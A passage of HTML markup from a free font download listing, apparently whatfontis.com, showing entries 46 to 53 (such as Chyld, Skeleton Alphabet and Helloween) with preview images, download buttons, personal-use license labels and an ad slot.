						<div class="row align-items-center no-gutters" id="hfid286693" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chyld.font"  id="urlidi286693" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286693&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA.png" alt="Chyld Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chylda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chylda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chyld0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chyld01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chyld.font" id="urlidd286693" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chyld.font">Chyld font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286693"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_WBXlucidite-Gutted.font" id="urlidt290955" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="46. WBXlucidite Gutted">46. WBXlucidite Gutted</a>
						<div class="row align-items-center no-gutters" id="hfid290955" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WBXlucidite-Gutted.font"  id="urlidi290955" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290955&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA.png" alt="WBXlucidite Gutted Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutteda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutteda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutted0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutted01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WBXlucidite-Gutted.font" id="urlidd290955" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WBXlucidite-Gutted.font">WBXlucidite Gutted font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290955"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_MonkeysDC-Primates.font" id="urlidt286672" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="47. MonkeysDC Primates">47. MonkeysDC Primates</a>
						<div class="row align-items-center no-gutters" id="hfid286672" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MonkeysDC-Primates.font"  id="urlidi286672" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286672&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-PrimatesA.png" alt="MonkeysDC Primates Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-PrimatesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-PrimatesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-Primatesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-Primatesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-Primates0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-Primates01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonkeysDC-PrimatesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MonkeysDC-Primates.font" id="urlidd286672" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MonkeysDC-Primates.font">MonkeysDC Primates font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286672"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_KR-Scrappin-Animals.font" id="urlidt286671" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="48. KR Scrappin Animals">48. KR Scrappin Animals</a>
						<div class="row align-items-center no-gutters" id="hfid286671" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Scrappin-Animals.font"  id="urlidi286671" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286671&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-AnimalsA.png" alt="KR Scrappin Animals Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-AnimalsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-AnimalsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Animalsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Animalsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Animals0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-Animals01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Scrappin-AnimalsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Scrappin-Animals.font" id="urlidd286671" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Scrappin-Animals.font">KR Scrappin Animals font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286671"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Skeleton-Alphabet.font" id="urlidt275986" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="49. Skeleton Alphabet">49. Skeleton Alphabet</a>
						<div class="row align-items-center no-gutters" id="hfid275986" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Skeleton-Alphabet.font"  id="urlidi275986" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275986&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-AlphabetA.png" alt="Skeleton Alphabet Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-AlphabetA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-AlphabetA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-Alphabeta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-Alphabeta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-Alphabet0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-Alphabet01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_Skeleton-AlphabetA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Skeleton-Alphabet.font" id="urlidd275986" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Skeleton-Alphabet.font">Skeleton Alphabet font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275986"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_dearcycle-Oddtype.font" id="urlidt270991" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="50. dearcycle   Oddtype">50. dearcycle   Oddtype</a>
						<div class="row align-items-center no-gutters" id="hfid270991" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_dearcycle-Oddtype.font"  id="urlidi270991" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270991&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-OddtypeA.png" alt="dearcycle   Oddtype Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-OddtypeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-OddtypeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-Oddtypea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-Oddtypea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-Oddtype0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-Oddtype01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_dearcycle-OddtypeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_dearcycle-Oddtype.font" id="urlidd270991" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_dearcycle-Oddtype.font">dearcycle   Oddtype font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270991"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_16th_Arabesques.font" id="urlidt279053" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="51. 16th_Arabesques">51. 16th_Arabesques</a>
						<div class="row align-items-center no-gutters" id="hfid279053" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_16th_Arabesques.font"  id="urlidi279053" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=279053&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_ArabesquesA.png" alt="16th_Arabesques Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_ArabesquesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_ArabesquesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_Arabesquesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_Arabesquesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_Arabesques0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_Arabesques01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/6/FF_16th_ArabesquesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_16th_Arabesques.font" id="urlidd279053" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_16th_Arabesques.font">16th_Arabesques font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid279053"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_TheLeftSide.font" id="urlidt272569" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="52. TheLeftSide">52. TheLeftSide</a>
						<div class="row align-items-center no-gutters" id="hfid272569" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TheLeftSide.font"  id="urlidi272569" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272569&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSideA.png" alt="TheLeftSide Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSideA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSideA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSidea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSidea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSide0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSide01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheLeftSideA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TheLeftSide.font" id="urlidd272569" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TheLeftSide.font">TheLeftSide font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272569"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Helloween.font" id="urlidt275639" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="53. Helloween">53. Helloween</a>
						<div class="row align-items-center no-gutters" id="hfid275639" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
